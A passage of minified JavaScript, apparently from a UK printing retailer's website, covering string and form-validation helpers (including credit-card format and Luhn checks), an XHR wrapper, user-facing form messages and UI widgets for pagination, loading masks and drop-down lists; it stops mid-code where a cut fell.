if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.string={},print123.core.string.trim=function(n){return n.replace(/^\s+|\s+$/g,"")},print123.core.string.ltrim=function(n){return n.replace(/^\s+/,"")},print123.core.string.rtrim=function(n){return n.replace(/\s+$/,"")},print123.core.string.left=function(n,t){return t<=0?"":t>String(n).length?n:String(n).substring(0,t)},print123.core.string.right=function(n,t){if(t<=0)return"";if(t>String(n).length)return n;var i=String(n).length;return String(n).substring(i,i-t)},print123.core.string.setNameValue=function(n,t,i){var f=n.split("&"),u="",r,e;if(f.length>1){for(r=0;r<f.length;r++)e=f[r].split("="),e[0]!=t&&(u+=r==0?f[r]:"&"+f[r]);u+="&"+t+"="+i}else u+=t+"="+i;return u},print123.core.string.htmlEncode=function(n){var t=$j("<div/>").text(n).html();return t=t.replace(/\n/g,"<br />"),t=t.replace(/\"/g,"&quot;"),t=t.replace(/&/g,"&amp;")},print123.core.string.htmlDecode=function(n){var t=n;return t=t.replace(/<br \/>/g,"\n"),t=t.replace(/&quot;/g,'"'),t=t.replace(/&amp;/g,"&")};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.validation={oStrman:print123.core.string},print123.core.validation.validateEmail=function(n){var i=/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])+$/,t=!0;return i.test(n.toLowerCase())||(t=!1),t},print123.core.validation.validateCCName=function(n){var t=!1,i=/^([a-zA-Z\.\-\ \\'])+$/;return t=i.test(n)?!0:!1},print123.core.validation.validateNumber=function(n){var t,i=/^([0-9])+$/;return t=i.test(n)},print123.core.validation.validateCCPrefix=function(n,t){var r=print123.checkoutProcess.enums,i=r.creditCardType.unknown;return t.Visa==!0&&n.substr(0,1)=="4"&&(i=r.creditCardType.visa),t.MasterCard==!0&&n.substr(0,1)=="5"&&n.length>=2&&parseInt(n.substr(0,2))>=51&&parseInt(n.substr(0,2))<=55&&(i=r.creditCardType.mc),t.AmericanExpress==!0&&n.substr(0,1)=="3"&&n.length>=2&&(n.substr(0,2)=="34"||n.substr(0,2)=="37")&&(i=r.creditCardType.amex),t.Discover==!0&&n.substr(0,1)=="6"&&n.length>=4&&n.substr(0,4)=="6011"&&(i=r.creditCardType.discover),i},print123.core.validation.validCCNumber=function(n,t,i){var u=print123.checkoutProcess.enums,r=!1;switch(n){case u.creditCardType.visa:i.Visa==!0&&(t.length==13||t.length==16)&&(r=!0);break;case u.creditCardType.mc:i.MasterCard==!0&&t.length==16&&(r=!0);break;case u.creditCardType.amex:i.AmericanExpress==!0&&t.length==15&&(r=!0);break;case u.creditCardType.discover:i.Discover==!0&&t.length==16&&(r=!0);break;default:r=!1}for(luhnTotal=0,j=0;j<t.length;j++)positionNum=parseInt(t.charAt(t.length-1-j)),luhnTotal=luhnTotal+((positionNum*(j%2+1)-1)%9+1);return luhnTotal%10!=0&&(r=!1),r};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.window={},print123.core.window.getDimensions=function(){var t=0,n=0,r=Math.max(Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),Math.max(document.body.offsetWidth,document.documentElement.offsetWidth),Math.max(document.body.clientWidth,document.documentElement.clientWidth)),i=Math.max(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.documentElement.offsetHeight),Math.max(document.body.clientHeight,document.documentElement.clientHeight));return typeof window.innerWidth=="number"?(t=window.innerWidth,n=window.innerHeight):document.documentElement&&document.documentElement.clientWidth?(t=document.documentElement.clientWidth,n=document.documentElement.clientHeight):document.body&&document.body.clientWidth&&(t=document.body.clientWidth,n=document.body.clientHeight),{vpW:t,vpH:n,pageW:r,pageH:i}},print123.core.window.getDpi=function(){var i=0,t=0,n=document.createElement("div");n.style.position="absolute",n.style.width="1in",n.style.height="1in";try{document.body.appendChild(n),i=n.offsetWidth,t=n.offsetHeight,document.body.removeChild(n)}catch(r){}return{dpiH:i,dpiV:t}},print123.core.window.getScrollPosition=function(){var t=window.pageXOffset?window.pageXOffset:document.documentElement.scrollLeft?document.documentElement.scrollLeft:document.body.scrollLeft,n=window.pageYOffset?window.pageYOffset:document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop;return{x:t,y:n}};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.Xhr=function(){this.xhr=this.create(),this.useGet=!1,this.async=1,this.url="",this.dataTx="",this.allowCache=0,this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged),this.xhr.upload&&(this.xhr.upload.onprogress=print123.core.createDelegate(this,this.onUploadProgress)),this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged),print123.core.event.register(this)},print123.core.Xhr.prototype.open=function(){if(this.abort(),this.xhr.readyState===0){var t=new Date,n=this.url;this.allowCache||(n+=n.indexOf("?")>-1?"&"+t.getTime():"?"+t.getTime()),this.xhr.open(this.useGet?"GET":"POST",n,this.async)}},print123.core.Xhr.prototype.send=function(){this.open(),this.useGet?this.xhr.send(null):this.xhr.send(this.dataTx)},print123.core.Xhr.prototype.sendAsBinary=function(){this.open(),this.xhr.sendAsBinary(this.dataTx)},print123.core.Xhr.prototype.setRequestHeader=function(n,t){this.xhr.setRequestHeader(n,t)},print123.core.Xhr.prototype.overrideMimeType=function(n){this.xhr.overrideMimeType(n)},print123.core.Xhr.prototype.abort=function(){this.xhr.readyState>1&&this.xhr.abort()},print123.core.Xhr.prototype.reset=function(){this.abort(),this.xhr=null,this.xhr=this.create(),this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged),this.xhr.upload&&(this.xhr.upload.onprogress=print123.core.createDelegate(this,this.onUploadProgress)),this.xhr.onreadystatechange=print123.core.createDelegate(this,this.onReadyStateChanged)},print123.core.Xhr.prototype.onReadyStateChanged=function(){var n=this.xhr,t;if(n.readyState!==1&&n.readyState!==2&&n.readyState!==3)if(n.status===200){t=null;try{t=eval("("+n.responseText+")")}catch(i){}this.raiseEvent("onComplete",n.getAllResponseHeaders(),n.responseText,n.responseXML,t)}else this.raiseEvent("onFailure")},print123.core.Xhr.prototype.onUploadProgress=function(n){this.raiseEvent("onProgress",n.lengthComputable,n.loaded,n.total)},print123.core.Xhr.prototype.create=function(){var r=["MSXML2.XmlHttp.6.0","MSXML2.XmlHttp.3.0"],u=typeof ActiveXObject!="undefined",f=typeof XMLHttpRequest!="undefined",i=null,t,n;if(f)i=new XMLHttpRequest;else if(u){for(t="",n=0;n<r.length;n++)try{new ActiveXObject(r[n]),t=r[n];break}catch(e){}if(t!=="")i=new ActiveXObject(t);else throw new Error("Could not create XML HTTP Request.");}else throw new Error("Your browser doesn't support an XML HTTP Request.");return i};


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684
body_size: 15960
content:
if(typeof print123=="undefined")var print123={};print123.forms||(print123.forms={}),print123.forms.enums={statusType:{incomplete:-1},loginType:{quick:0,customer:1},creditCardType:{visa:1,mc:2,amex:4,discover:3,free:5,unknown:6},orientation:{horizontal:0,vertical:1},notify:{okOnly:0,okCancel:1,yesNo:2,close:3,custom:4},messageType:{info:0,success:1,warn:2,failure:3},ddlDefaultSize:{normal:0,medium:1},radioButtonSize:{normal:0,medium:1,large:2},contentPlacement:{top:0,right:1,bottom:2,left:3}};
if(typeof print123=="undefined")var print123={};typeof print123.composition=="undefined"&&(print123.composition={}),print123.forms.config={ddlSettings:{normal:{displayBoxHeight:20,rowHeight:20,totalWidth:240,totalHeight:29,rowsVisible:8,blurOpacity:10,defaultView:"(Please Select)",showTextInView:!0,useRealtimeView:!1,displayBoxOffsetTop:4,displayBoxOffsetLeft:8,dropDownOffsetTop:-2,dropDownOffsetLeft:5,rowLeftPad:5,shaveDisplayBoxWidth:6,shaveDropDownWidth:13,vertScrollBarWidth:18,UILeftImage:{Normal:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_left.jpg",width:10,height:29},UIMiddleSlice:{Normal:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_slice.jpg",width:1,height:29},UIRightImage:{Disabled:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_disabled.jpg",Normal:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right.jpg",Failure:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_red.jpg",Success:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_green.jpg",Focus:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_gold.jpg",width:30,height:29},rowDefaultStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"12px",color:"#333333",backgroundColor:"#FFFFFF",paddingLeft:"0px"},rowFocusStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"12px",color:"#FFFFFF",backgroundColor:"#000000"},displayBoxStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"12px",color:"#333333",paddingLeft:"2px",paddingTop:"2px"},dropDownParentFocusStyle:{cursor:"pointer"},dropDownParentDefaultStyle:{cursor:"pointer"},dropDownStyle:{overflow:"auto",borderWidth:"1px",borderColor:"#666666",borderStyle:"solid",backgroundColor:"#FFFFFF"}},medium:{displayBoxHeight:16,rowHeight:20,totalWidth:240,totalHeight:24,rowsVisible:8,blurOpacity:10,defaultView:"(Please Select)",showTextInView:!0,useRealtimeView:!1,displayBoxOffsetTop:4,displayBoxOffsetLeft:12,dropDownOffsetTop:-2,dropDownOffsetLeft:5,rowLeftPad:9,shaveDisplayBoxWidth:6,shaveDropDownWidth:13,vertScrollBarWidth:18,UILeftImage:{Normal:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_left.png",width:10,height:24},UIMiddleSlice:{Normal:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_slice.png",width:1,height:24},UIRightImage:{Disabled:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_disabled.jpg",Normal:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right.png",Failure:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_red.png",Success:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_green.png",Focus:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_gold.png",width:25,height:24},rowDefaultStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"11px",color:"#333333",backgroundColor:"#FFFFFF",paddingLeft:"0px"},rowFocusStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"11px",color:"#FFFFFF",backgroundColor:"#000000"},displayBoxStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"11px",color:"#333333",paddingLeft:"2px",paddingTop:"2px"},dropDownParentFocusStyle:{cursor:"pointer"},dropDownParentDefaultStyle:{cursor:"pointer"},dropDownStyle:{overflow:"auto",borderWidth:"1px",borderColor:"#666666",borderStyle:"solid",backgroundColor:"#FFFFFF"}}}};
if(typeof print123=="undefined")var print123={};print123.forms||(print123.forms={}),print123.forms.messages={},print123.forms.messages.emailInstruction="Enter your email address.",print123.forms.messages.emailError="Your email doesn't look properly formatted. Try again?",print123.forms.messages.passwordInstruction="Choose a password with 4 characters or more.",print123.forms.messages.passwordErrorLength=function(n){return"A minimum of "+String(n)+" characters is needed. Try again."},print123.forms.messages.confirmInstruction="Re-enter the password you selected.",print123.forms.messages.confirmErrorMatch="It looks like your passwords do not match. Try again?",print123.forms.messages.returnPasswordInstruction="Enter your account password.",print123.forms.messages.ncInstruction="Please enter name on card.",print123.forms.messages.ncValidation="Sorry, but name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.cnInstruction="Please enter card number.",print123.forms.messages.cnValidation="Your phone number doesn't look quite right. Try again?",print123.forms.messages.sdyInstruction="Please enter start date.",print123.forms.messages.sdmValidation="Please enter start date.",print123.forms.messages.expInstruction="Please enter expiry date.",print123.forms.messages.expValidation="Please enter expiry date.",print123.forms.messages.scError="Please enter secuirty code.",print123.forms.messages.scInstruction="Please enter the 3-4 digit ID number located on your card.",print123.forms.messages.scValidation="Your CVC/CID is a numeric value. Try again?",print123.forms.messages.scValLength="Your CVC/CID should be 3 or 4 digits in length. Try again?",print123.forms.messages.fnInstruction="Please enter your first name.",print123.forms.messages.fnError="Your first name is required for your shipping address.",print123.forms.messages.fnValidation="Sorry, but your name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.lnInstruction="Please enter your last name.",print123.forms.messages.lnError="Your last name is required for your shipping address.",print123.forms.messages.lnValidation="Sorry, but your name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.compInstruction="Please enter your company / organization name. (Optional)",print123.forms.messages.compError="Your company / organization name contains invalid characters.",print123.forms.messages.addr1Instruction="Please enter your address information.",print123.forms.messages.addr1Error="Your street address information contains invalid characters.",print123.forms.messages.addr1Validation="Your street address doesn't quite look right. Try again?",print123.forms.messages.addrValPoBox="Sorry! Your order does not allow shipping to P.O. Boxes. Use a different address?",print123.forms.messages.addr2Instruction="Please enter any additional shipping address information. (Optional)",print123.forms.messages.cityInstruction="Please enter shipping destination city.",print123.forms.messages.city2Instruction="Please enter billing destination city.",print123.forms.messages.cityError="A city is required information for your shipping address.",print123.forms.messages.cityValidation="Sorry, but city name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.stateInstruction="Please enter shipping destination state.",print123.forms.messages.zipInstruction="Please enter shipping destination zip code.",print123.forms.messages.zip2Instruction="Please enter billing destination zip code.",print123.forms.messages.zipError="A zip code is required information for your shipping address.",print123.forms.messages.zipValidation="Oops. This doesn't look like a U.K. Zip Code. Try again?",print123.forms.messages.zipValLength="Your Zip Code should be at least five digits long. Try again?",print123.forms.messages.phoneInstruction="Please enter a contact phone number for your shipping destination.",print123.forms.messages.phoneError="A phone number is required information for your shipping address profile.",print123.forms.messages.phoneValidation="Your phone number doesn't look quite right. Try again?",print123.forms.messages.phoneValLength="Your phone number should be ten digits long. Try again?",print123.forms.messages.countyInstruction="Please enter shipping county.",print123.forms.messages.county2Instruction="Please enter billing county.",print123.forms.messages.countyError="A city is required information for your shipping address.",print123.forms.messages.countyValidation="Sorry, but country name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.ccnameInstruction="Please enter your name exactly as it appears on your card.",print123.forms.messages.ccnameError="Your name is required for your billing information.",print123.forms.messages.ccnameValidation="Sorry, but your name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.ccnoInstruction="Please enter your card number.",print123.forms.messages.ccnoError="A credit card number is required for your billing information.",print123.forms.messages.ccnoValidation="Your card number doesn't appear to be correct. Try again?",print123.forms.messages.ccnoValType="Sorry. We only accept Visa, Mastercard, American Express and Discover.",print123.forms.messages.ccnoValLen="The card number isn't complete. Keep entering?",print123.forms.messages.cidInstruction="Please enter the 3-4 digit ID number located on your card.",print123.forms.messages.cidError="Your CVC/CID is required for your billing information.",print123.forms.messages.cidValidation="Your CVC/CID is a numeric value 3 to 4 digits in length. Try again?",print123.forms.messages.cidValLength="Your CVC/CID should be 3 or 4 digits in length. Try again?",print123.forms.messages.expInstruction="Please set the expiration month and year located on your card.",print123.forms.messages.expError=function(n){return"The expiration date must be during or after "+n+"."},print123.forms.messages.freeProductRejectNoticeLine1="You've already taken advantage of this offer.",print123.forms.messages.freeProductRejectNoticeLine2="No additional offers can be added to this order.",print123.forms.messages.freeProductOverLimitLine1="You've exceeded the limit for trial items.",print123.forms.messages.freeProductOverLimitLine2="Only one trial item is allowed per order.";
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CustomFormLeftTab=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.enums=print123.forms.enums,this.content=document.createElement("div"),n.content&&(this.content=n.content),this.titleObj=document.createElement("div"),this.subtitleObj=document.createElement("div"),this.title=document.createElement("div"),n.title&&(this.title=n.title),this.subtitle=document.createElement("div"),n.subtitle&&(this.subtitle=n.subtitle),this.errorstate=0,this.tabs={tab1:{height:n.tabs.tab1.height,content:null,defaultCSS:n.tabs.tab1.defaultCSS,errorCSS:n.tabs.tab1.errorCSS},tab2a:{height:null,content:null,defaultCSS:n.tabs.tab1.defaultCSS,errorCSS:n.tabs.tab1.errorCSS},tab2b:{height:n.tabs.tab2.height,content:null,defaultCSS:n.tabs.tab2.defaultCSS,errorCSS:n.tabs.tab2.errorCSS},tab3:{height:n.tabs.tab3.height,content:null,defaultCSS:n.tabs.tab3.defaultCSS,errorCSS:n.tabs.tab3.errorCSS}},this.arrowCellWidth=200,n.arrowCellWidth!=null&&(this.arrowCellWidth=n.arrowCellWidth),this.contentPlacement=this.enums.contentPlacement.right,n.contentPlacement!=null&&(this.contentPlacement=n.contentPlacement),this.showBorder=!0,n.showBorder!=null&&(this.showBorder=n.showBorder),this.useLeftTabStyle=!0,n.useLeftTabStyle!=null&&(this.useLeftTabStyle=n.useLeftTabStyle)},print123.forms.ui.CustomFormLeftTab.prototype.buildUI=function(){var e=this,i,t,u,r,n,f;print123.core.ui.clear(this.element),this.element.style.position="relative",this.showBorder&&(this.element.className="Member_LoginBox"),i=new print123.core.ui.Table(3,4,"0px","0px","100%"),i.element.style.height="100%",t=this.tabs.tab1,n=i.getCell(0,0),n.style.width="36px",n.style.height=String(t.height)+"px",this.useLeftTabStyle&&(n.className=t.defaultCSS),t.content=n,t=this.tabs.tab2a,n=i.getCell(1,0),this.useLeftTabStyle&&(n.className=t.defaultCSS),n.style.width="36px",n.vAlign="top",t.content=n,t=this.tabs.tab2b,n.style.height=String(t.height)+"px",u=document.createElement("div"),this.useLeftTabStyle&&(u.className=t.defaultCSS),n.appendChild(u),t.content=u,t=this.tabs.tab3,n=i.getCell(2,0),this.useLeftTabStyle&&(n.className=t.defaultCSS),n.style.width="36px",n.vAlign="top",n.style.minheight=String(t.height)+"px",n.style.height=String(t.height)+"px",n.innerHTML="&nbsp;",t.content=n,n=i.getCell(1,1),n.style.width="13px",r=document.createElement("div"),r.appendChild(this.titleObj),r.appendChild(this.subtitleObj),this.contentPlacement===this.enums.contentPlacement.bottom?(n=i.getCell(1,2),n.vAlign="top",n.rowSpan=2,n.appendChild(r),r.appendChild(this.content)):(n=i.getCell(0,1),n.width="12px",n.style.backgroundColor="#ededed",n=i.getCell(1,1),n.style.backgroundColor="#ededed",n=i.getCell(2,1),n.style.backgroundColor="#ededed",n=i.getCell(0,2),n.width=this.arrowCellWidth-12+"px",n.style.backgroundColor="#ededed",n=i.getCell(1,2),n.rowSpan=2,n.vAlign="top",n.style.backgroundColor="#ededed",n.appendChild(r),n=i.getCell(0,3),n.rowSpan=3,n.vAlign="top",f=document.createElement("div"),f.style.height="24px",n.appendChild(f),n.appendChild(this.content)),this.element.appendChild(i.element),this.updateTitles(),this.raiseEvent("onComplete")},print123.forms.ui.CustomFormLeftTab.prototype.updateTitles=function(){print123.core.ui.clear(this.titleObj),this.title&&this.titleObj.appendChild(this.title),print123.core.ui.clear(this.subtitleObj),this.subtitle&&this.subtitleObj.appendChild(this.subtitle)},print123.forms.ui.CustomFormLeftTab.prototype.updateErrorState=function(){for(tab in this.tabs){var n=this.tabs[tab];n.content.className=this.errorstate==1?n.errorCSS:n.defaultCSS}};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.TransitionMask=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.targetControl=n.targetControl,this.message="Loading...",n.message!=null&&(this.message=n.message),this.mask=null,this.indicator=null,this.showIndicator=!0,n.showIndicator!=null&&(this.showIndicator=n.showIndicator),this.initialWidth=100,n.initialWidth!=null&&(this.initialWidth=n.initialWidth),this.initialHeight=100,n.initialHeight!=null&&(this.initialHeight=n.initialHeight),this.opacity=100,n.opacity!=null&&(this.opacity=n.opacity),this.indicatorTop=0,n.indicatorTop!=null&&(this.indicatorTop=n.indicatorTop)},print123.forms.ui.TransitionMask.prototype.show=function(){var i,r,f,n,t,u;this.mask||(this.mask=document.createElement("div"),i=this.targetControl.offsetWidth,i||(i=this.initialWidth),r=this.targetControl.offsetHeight,r||(r=this.initialHeight),this.mask.style.backgroundColor="#ffffff",this.mask.style.opacity=this.opacity/100,this.mask.style.filter="alpha(opacity="+this.opacity+")",this.mask.style.width=i+"px",this.mask.style.height=r+"px",this.mask.style.position="absolute",this.mask.style.zIndex=100,this.mask.style.top="0px",this.mask.style.left="0px",this.targetControl.appendChild(this.mask),this.showIndicator&&(this.indicator=document.createElement("div"),this.indicator.className="progressIndicator",this.indicator.style.position="absolute",this.indicator.style.zIndex=101,this.indicator.style.top=String(this.indicatorTop)+"px",f=new print123.core.ui.Table(1,1,"0px","0px","100%"),n=f.getCell(0,0),n.setAttribute("align","center"),n.setAttribute("valign","middle"),t=document.createElement("span"),t.className="FORMS_Label",t.innerHTML=this.message+"<br /><br />",n.appendChild(t),u=document.createElement("img"),u.src="/images/skins/en-US/default/icons/ajax-loader-transparent.gif",n.appendChild(u),this.indicator.appendChild(f.element),this.targetControl.appendChild(this.indicator)))},print123.forms.ui.TransitionMask.prototype.hide=function(){var n=this,t;if(this.mask){t=function(){n.indicator&&n.targetControl.removeChild(n.indicator);try{n.targetControl.removeChild(n.mask),n.indicator=null,n.mask=null}catch(t){}};try{$j(this.indicator).fadeOut(250,function(){}),$j(this.mask).fadeOut(250,function(){t()})}catch(i){}}};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Pagination=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.goToPageField,this.totalPages=1,n.totalPages!=null&&(this.totalPages=n.totalPages),this.pagesInView=5,n.pagesInView!=null&&(this.pagesInView=n.pagesInView),this.currentPage=1,n.currentPage!=null&&(this.currentPage=n.currentPage)},print123.forms.ui.Pagination.prototype.buildUI=function(){var c=this,a,v,y,n,i,f,r,l,h,e,t,u,s,o;if(print123.core.ui.clear(this.element),this.currentPage>this.totalPages?this.currentPage=this.totalPages:this.currentPage<1&&(this.currentPage=1),this.totalPages>1){if(n=new print123.core.ui.Table(1,1,"2px","0px"),i=n.getCell(0,0),f=this.buildBackButton(),i.appendChild(this.cellWrapper(f)),r=function(t,r,u){n.addColumn(),i=n.getCell(0,n.colCount-1),f=u?c.buildInactivePage(t):c.buildActivePage(t,r),i.appendChild(c.cellWrapper(f))},parseInt(this.currentPage)>=2&&(r("1",1),parseInt(this.currentPage)>this.pagesInView-1&&(n.addColumn(),i=n.getCell(0,n.colCount-1),i.appendChild(this.buildPageSpacer()))),l=0,h=this.pagesInView-parseInt(this.currentPage),this.currentPage>=this.pagesInView-1)for(e=Math.floor(this.pagesInView/2),l=e,h=e,t=0,t=this.currentPage-l;t<this.currentPage;t++)r(String(t),t);else if(this.currentPage>=2)for(t=2,t=2;t<this.currentPage;t++)r(String(t),t);for(r(this.currentPage,"",!0),u=1,s=!0;u<=h&&u<this.totalPages&&parseInt(this.currentPage)+u<this.totalPages;)o=parseInt(this.currentPage)+u,r(String(o),o),parseInt(this.currentPage)+u===this.totalPages-1&&(s=!1),u++;parseInt(this.currentPage)<this.totalPages&&(parseInt(this.currentPage)<this.totalPages-1&&s&&(n.addColumn(),i=n.getCell(0,n.colCount-1),i.appendChild(this.buildPageSpacer())),r(String(this.totalPages),this.totalPages)),parseInt(this.currentPage)<this.totalPages&&r(" Next > ",parseInt(this.currentPage)+1),this.totalPages>1&&(n.addColumn(),i=n.getCell(0,n.colCount-1),i.appendChild(this.buildGoToPageField())),this.element.appendChild(n.element)}this.raiseEvent("onComplete")},print123.forms.ui.Pagination.prototype.buildBackButton=function(){var n=document.createElement("div");return n=parseInt(this.currentPage)>1?this.buildActivePage(" < Back ",parseInt(this.currentPage)-1):this.buildInactivePage(" < Back ")},print123.forms.ui.Pagination.prototype.buildActivePage=function(n,t){var r=this,i=document.createElement("div");return oA=document.createElement("a"),oA.className="PAGE_navigationLink",oA.style.whiteSpace="nowrap",oA.innerHTML=n,print123.core.event.clearHandlers(oA),print123.core.event.addHandler(oA,"focus",function(){this.blur()}),print123.core.event.addHandler(oA,"click",function(){r.currentPage!=t&&r.goTopage(t)}),i.appendChild(oA),i},print123.forms.ui.Pagination.prototype.buildInactivePage=function(n){var i=document.createElement("div"),t=document.createElement("span");return t.className="PAGE_navigationText",t.innerHTML=n,i.appendChild(t),i},print123.forms.ui.Pagination.prototype.buildGoToPageField=function(){var n=this,t=document.createElement("div");return this.goToPageField=document.createElement("input"),this.goToPageField.maxLength=3,this.goToPageField.title="Jump to page...",this.goToPageField.className="FORMS_FormTextBox",this.goToPageField.style.width="26px",this.goToPageField.style.height="15px",this.goToPageField.style.marginTop="3px",t.appendChild(this.goToPageField),print123.core.event.addHandler(this.goToPageField,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.goToPageField.onkeypress=function(){return i}}),print123.core.event.addHandler(this.goToPageField,"keyup",function(t){var i=n.goToPageField.value,r;i!=""&&(r=!isNaN(i),r&&t.keyCode===13&&n.goTopage(i))}),t},print123.forms.ui.Pagination.prototype.goTopage=function(n){var t=parseInt(n);t<0?t=0:t>this.totalPages&&(t=this.totalPages),this.currentPage=n,this.refresh(),this.raiseEvent("onPageClick",this,t)},print123.forms.ui.Pagination.prototype.buildPageSpacer=function(){var n=document.createElement("span");return n.className="PAGE_navigationText_bold",n.innerHTML="...",n},print123.forms.ui.Pagination.prototype.cellWrapper=function(n){var r=document.createElement("div"),t=new print123.core.ui.Table(1,1,"0px","0px","100%"),i;return t.element.className="NavigationTable",t.element.style.padding="1px 2px 2px 1px",i=t.getCell(0,0),i.className="PAGE_bgNavigation",i.appendChild(n),r.appendChild(t.element),r},print123.forms.ui.Pagination.prototype.refresh=function(){this.buildUI()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.DropDownList=function(n){var i=this,t;print123.core.event.register(this),this.type="print123.forms.ui.DropDownList",this.element=document.createElement("div"),this.tabTarget=document.createElement("div"),this.dropDownParent=document.createElement("div"),this.dropDownObject=document.createElement("div"),this.displayBox=document.createElement("div"),this.dropDownList=document.createElement("div"),this.dropDownListContentTable=null,this.useDefaultDropDownSkin=!1,this.disableDelegate=function(){return!1},this.defaultKeydown=document.onkeydown,this.defaultKeypress=document.onkeypress,this.defaultKeyup=document.onkeyup,this.ddlSize=print123.forms.enums.ddlDefaultSize.normal,n.ddlSize!=null&&(this.ddlSize=n.ddlSize),t=print123.forms.config.ddlSettings.normal,this.ddlSize==print123.forms.enums.ddlDefaultSize.medium&&(t=print123.forms.config.ddlSettings.medium),this.UILeftImage=t.UILeftImage,this.UIMiddleSlice=t.UIMiddleSlice,this.UIRightImage=t.UIRightImage,this.dataArray=[],n.dataArray!=null&&(this.dataArray=n.dataArray),this.displayBoxHeight=t.displayBoxHeight,n.displayBoxHeight!=null&&(this.displayBoxHeight=n.displayBoxHeight),this.rowHeight=t.rowHeight,n.rowHeight!=null&&(this.rowHeight=n.rowHeight),this.totalWidth=t.totalWidth,n.totalWidth!=null&&(this.totalWidth=n.totalWidth),this.totalHeight=t.totalHeight,n.totalHeight!=null&&(this.totalHeight=n.totalHeight),this.rowsVisible=t.rowsVisible,n.rowsVisible!=null&&(this.rowsVisible=n.rowsVisible),this.rowsVisible>this.dataArray.length&&(this.rowsVisible=this.dataArray.length),this.blurOpacity=t.blurOpacity,n.blurOpacity!=null&&(this.blurOpacity=n.blurOpacity),this.defaultView=t.defaultView,n.defaultView!=null&&(this.defaultView=n.defaultView),this.showTextInView=t.showTextInView,n.showTextInView&&(this.showTextInView=n.showTextInView),this.maxViewableCharacters=50,n.maxViewableCharacters&&(this.maxViewableCharacters=n.maxViewableCharacters),this.useRealtimeView=t.useRealtimeView,n.useRealtimeView!=null&&(this.useRealtimeView=n.useRealtimeView),this.displayBoxOffsetTop=t.displayBoxOffsetTop,n.displayBoxOffsetTop!=null&&(this.displayBoxOffsetTop=n.displayBoxOffsetTop),this.displayBoxOffsetLeft=t.displayBoxOffsetLeft,n.displayBoxOffsetLeft!=null&&(this.displayBoxOffsetLeft=n.displayBoxOffsetLeft),this.dropDownOffsetTop=t.dropDownOffsetTop,n.dropDownOffsetTop!=null&&(this.dropDownOffsetTop=n.dropDownOffsetTop),this.dropDownOffsetLeft=t.dropDownOffsetLeft,n.dropDownOffsetLeft!=null&&(this.dropDownOffsetLeft=n.dropDownOffsetLeft),this.shaveDisplayBoxWidth=t.shaveDisplayBoxWidth,n.shaveDisplayBoxWidth!=null&&(this.shaveDisplayBoxWidth=n.shaveDisplayBoxWidth),this.shaveDropDownWidth=t.shaveDropDownWidth,n.shaveDropDownWidth!=null&&(this.shaveDropDownWidth=n.shaveDropDownWidth),this.vertScrollBarWidth=t.vertScrollBarWidth,n.vertScrollBarWidth!=null&&(this.vertScrollBarWidth=n.vertScrollBarWidth),this.rowDefaultCSS=t.rowDefaultCSS,n.rowDefaultCSS&&(this.rowDe